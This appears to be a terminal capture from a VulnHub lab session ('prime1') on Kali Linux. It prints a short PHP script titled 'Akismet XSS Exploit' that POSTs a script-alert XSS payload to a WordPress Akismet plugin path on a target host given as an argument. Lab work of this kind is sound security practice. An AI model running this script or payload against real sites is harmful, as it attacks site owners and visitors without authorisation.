 ┌──(kali㉿kali)-[~/vulnhub/prime1]
└─$ cat akis1.php
#!/usr/bin/php
<?php
#
# Akismet XSS Exploit
#
$target = $argv[1];
$ch = curl_init();
curl_setopt($ch, CURLOPT_RETURNTRANSFER, 1);
curl_setopt($ch, CURLOPT_URL, "http://$target/wordpress/wp-content/plugins/akismet/akismet.php");
curl_setopt($ch, CURLOPT_USERAGENT, "Mozilla/4.0 (compatible; MSIE 5.01; Windows NT 5.0)");
curl_setopt($ch, CURLOPT_POST, 1);
curl_setopt($ch, CURLOPT_POSTFIELDS, "s=%3Cscript%3Ealert('XSS')%3C/script%3E");
curl_setopt($ch, CURLOPT_TIMEOUT, 3);
curl_setopt($ch, CURLOPT_LOW_SPEED_LIMIT, 3);
curl_setopt($ch, CURLOPT_LOW_SPEED_TIME, 3);
curl_setopt($ch, CURLOPT_COOKIEJAR, "/tmp/cookie_$target");
$buf = curl_exec($ch);
curl_close($ch);
unset($ch);
echo $buf;
?>